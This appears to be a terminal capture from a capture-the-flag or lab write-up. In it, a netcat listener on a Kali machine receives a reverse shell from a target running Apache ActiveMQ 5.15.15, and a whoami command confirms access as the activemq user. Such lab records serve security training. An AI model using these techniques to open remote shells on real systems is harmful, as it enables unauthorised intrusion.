 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.243] 36078
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
ActiveMQ
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$
Welcome to the Apache ActiveMQ!